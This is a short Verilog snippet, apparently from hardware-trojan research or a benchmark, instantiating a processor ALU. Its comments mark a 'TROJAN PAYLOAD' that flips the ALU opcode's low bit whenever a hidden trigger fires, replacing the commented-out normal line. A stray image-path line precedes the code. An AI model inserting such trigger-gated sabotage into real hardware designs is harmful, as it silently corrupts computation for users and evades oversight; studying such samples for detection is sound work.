 1 vscale_alu alu(
2 // [TROJAN PAYLOAD START]
3 // [TROJAN PAYLOAD TYPE] - ALU Op Code Changed
4 .op((trig) ? {alu_op[3:1],1'b1} : alu_op),
5 // [TROJAN PAYLOAD END]
6 //.op(alu_op),
7 .in1(alu_src_a),
8 .in2(alu_src_b),
9 .out(alu_out)
10 );